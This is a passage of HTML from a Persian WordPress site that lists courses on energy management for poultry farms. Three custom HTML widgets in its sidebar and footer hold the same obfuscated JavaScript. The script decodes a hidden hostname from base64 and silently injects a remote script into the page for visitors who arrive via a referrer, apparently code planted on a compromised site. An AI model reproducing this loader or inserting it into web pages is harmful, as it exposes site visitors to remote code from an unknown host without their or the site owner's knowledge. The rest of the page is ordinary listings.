	<div class="entry-content">
	
				
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
	
	
<article id="post-1591" class="post-1591 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
	
		
	<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" aria-hidden="true">
			<img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" /><noscript><img width="724" height="1024" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>

		
			<div class="entry-date">
			<span class="entry-day">25</span>
			<span class="entry-month">فروردین</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/omid/">omid</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span><span class="tags-links"><span class="screen-reader-text">برچسب ها </span><a href="https://shidfam.ir/tag/%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%88%db%8c%da%98%d9%87/" rel="tag">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
	
				
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
	
	
<article id="post-1589" class="post-1589 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
	
		
	<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" aria-hidden="true">
			<img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" /><noscript><img width="724" height="1024" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>

		
			<div class="entry-date">
			<span class="entry-day">25</span>
			<span class="entry-month">فروردین</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-2/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت دوم</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/omid/">omid</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span><span class="tags-links"><span class="screen-reader-text">برچسب ها </span><a href="https://shidfam.ir/tag/%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%88%db%8c%da%98%d9%87/" rel="tag">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
	
				
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
	
	
<article id="post-1587" class="post-1587 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
	
		
	<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" aria-hidden="true">
			<img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" /><noscript><img width="724" height="1024" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>

		
			<div class="entry-date">
			<span class="entry-day">25</span>
			<span class="entry-month">فروردین</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c/" rel="bookmark">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت اول</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/omid/">omid</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span><span class="tags-links"><span class="screen-reader-text">برچسب ها </span><a href="https://shidfam.ir/tag/%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%88%db%8c%da%98%d9%87/" rel="tag">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
	
				
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
	
	
<article id="post-1511" class="post-1511 post type-post status-publish format-standard has-post-thumbnail hentry category-184 tag-189">
	
		
	<div class="entry-thumbnail">
		<a class="post-thumbnail" href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" aria-hidden="true">
			<img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور" decoding="async" data-lazy-srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" data-lazy-sizes="(max-width: 724px) 100vw, 724px" data-lazy-src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" /><noscript><img width="724" height="1024" src="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg" class="attachment-large size-large wp-post-image" alt="دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور" decoding="async" srcset="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-724x1024.jpg 724w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-212x300.jpg 212w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg 768w, https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor-600x848.jpg 600w" sizes="(max-width: 724px) 100vw, 724px" /></noscript>		</a>
			<div class="hover-overlay">
		<div class="hover-overlay-btn">
			<a href="https://shidfam.ir/wp-content/uploads/2020/02/dore-tooyor.jpg" class="zoom-gallery"><i class="fa  fa-search icon-animation"></i></a>
			<a href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="portfolio-detail"><i class="fa fa-link icon-animation"></i></a>
		</div>
	</div>
	</div>

		
			<div class="entry-date">
			<span class="entry-day">30</span>
			<span class="entry-month">بهمن</span>
		</div>
		<header class="entry-header">
	
	<h2 class="entry-title"><a href="https://shidfam.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="bookmark">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></h2>	
	</header><!-- .entry-header -->
	
			<footer class="entry-footer">
			<span class="byline"><span class="author vcard"><span class="screen-reader-text">نویسنده </span><a class="url fn n" href="https://shidfam.ir/author/asiaban/">*asiaban*</a></span></span><span class="cat-links"><span class="screen-reader-text">دسته‌بندی‌ها </span><a href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" rel="category tag">دوره ها و سمینارهای آموزشی</a></span><span class="tags-links"><span class="screen-reader-text">برچسب ها </span><a href="https://shidfam.ir/tag/%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%88%db%8c%da%98%d9%87/" rel="tag">دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور</a></span>					</footer><!-- .entry-footer -->
		
	<div class="entry-content">
	
				
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->
				
				</div>		</div>
	</div>
		
			
			<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 ">
				<div id="secondary" class="secondary">

											<div id="widget-area" class="widget-area" role="complementary">
							<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shidfam.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="جستجو" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/">انعقاد تفاهم نامه همکاری با مدیرکل دفتر آموزش بهره برداران و مشاغل کشاورزی</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%da%86%d8%a7%d9%be-%d8%a7%d9%88%d9%84-%da%a9%d8%aa%d8%a7%d8%a8-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%85%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%af%d8%b1%d9%85%d8%b1/">چاپ اول کتاب آشنایی با مباحث انرژی درمرغداری(تجهیزات گرمایشی و تهویه)</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d9%88%d8%b1-%d9%88-%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%86%d9%88%d8%b1%db%8c/">برگزاری کارگاه آموزشی نور و منابع نوری در صنعت مرغداری</a>
									</li>
											<li>
					<a href="https://shidfam.ir/%d8%ae%d8%b1%db%8c%d8%af-%d8%af%d9%88%d8%b1%d9%87-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%af%db%8c%d8%af%db%8c%d8%aa-%d8%a7%d9%86%d8%b1%da%98%db%8c-3/">خرید دوره و سمینار آموزشی مدیدیت انرژی ویژه صنعت طیور  قسمت سوم</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-184 current-cat"><a aria-current="page" href="https://shidfam.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7-%d9%88-%d8%b3%d9%85%db%8c%d9%86%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/">دوره ها و سمینارهای آموزشی</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%81%d8%aa%d9%88%d8%aa%d8%b1%d9%85%db%8c%da%a9/">فتوترمیک</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%81%d8%aa%d9%88%d9%88%d9%84%d8%aa%d8%a7%db%8c%db%8c%da%a9/">فتوولتاییک</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://shidfam.ir/category/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d9%87/">متفرقه</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://shidfam.ir/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div><!-- .widget-area -->
					
				</div><!-- .secondary -->
			</div>
				</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="emallshop-about-us-2" class="widget emallshop_about_us"><div class="about-us-widget"><p class="about-logo"><a href="http://shidfam.ir/"><img width="285" height="164" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20164'%3E%3C/svg%3E" alt="pl-emallshop-extensions" data-lazy-src="http://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" /><noscript><img width="285" height="164" src="http://shidfam.ir/wp-content/uploads/2018/11/logo-org.png" alt="pl-emallshop-extensions" /></noscript></a></p><p>شرکت اندیشمندان نگین شرق</p><ul class="about-us"><li><i class="fa fa-home"></i><span>البرز کرج</span></li><li><i class="fa fa-phone"></i><span>09120962934</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@shidfam.ir ">info@shidfam.ir</a></span></li><li><i class="fa fa-globe"></i><span><a href="http://www.shidfam.ir">www.shidfam.ir</a></span></li><li><i class="fa fa-clock-o"></i><span>24 ساعته</span></li></ul></div></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">فهرست سفارشی</h3><div class="menu-policy-info-container"><ul id="menu-policy-info" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">قوانین و مقررات</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="#">راهنمای خرید</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="#">خدمات مشتریان</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="#">اطلاعات تحویل</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="#">روش های پرداخت</a></li>
</ul></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					        
			<aside id="emallshop-recent-posts-2" class="widget emallshop_widget_recent_entries"><h3 class="widget-title">آخرین نوشته ها</h3>			
						
            <ul class="post-list-widget owl-carousel postCarousel-69704189efa30">
															<li class="slide-row">
							<ul>
											<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" title=""></a>
							</div>
							<div class="post-widget-content">
								<a href="https://shidfam.ir/%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b3%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a2%d8%b4%d9%86/" title="">برگزاری سومین کارگاه آموزشی تخصصی آشنایی با مباحث انرژی در مرغداری در استان گلستان توسط شرکت دانش محور نگین اندیشمندان شرق</a>
								<!--توسط <strong>*asiaban*</strong>--> 
								<span>1401-06-28</span>
							</div>
						</li>
																				<li class="post-item">
							<div class="post-image">
								<a href="https://shidfam.ir/%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af-%d8%aa%d9%81%d8%a7%d9%87%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%af%d9%81%d8%aa/" title=""></a>
							</div>
							<div class="post-widget-content">
